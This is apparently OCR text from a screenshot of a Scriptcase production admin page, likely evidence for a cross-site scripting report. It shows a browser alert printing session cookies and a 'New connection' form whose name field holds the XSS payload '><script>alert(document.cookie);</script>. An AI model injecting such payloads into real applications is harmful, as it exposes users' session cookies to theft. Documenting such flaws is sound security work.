 127.0.0.1:8092/scriptcase/prod/lib/php/nm_ini_manager2.php?rand=dc8a8472c92bb4c5
Production Environment
127.0.0.1:8092 says
PHPSESSID=hpb9ma9c08rtt10rrh0mvttqmc; sales1.scriptcase-
_zldp=%2Blf8JBkbzCQvUAKt
yHB%2BBDolBnFcpfkV53CrF0g3V%2F9RCDB3MuN1FzT%2BmouRG9Hf
%2B9glKUvnJY8%3D; sales1.scriptcase-
_zldt=993c655d-961a-420f-83af-7aecb2b62923-1
OK
Database connections
New connection
Edit connection
Rename connection
Pending connections
Production configuration
Production settings
Applications directory
Incompatible applications
Update production environment
API
Password recovery settings
Change password
Help
Diagnosis
About
Logout
New connection
New connection
Security
Connection Name
'><script>alert(document.cookie);</script>
DB2
Server/Host (Name or IP)
Port
Database Name
Schema
Username
Password
Back
Test Connection
Save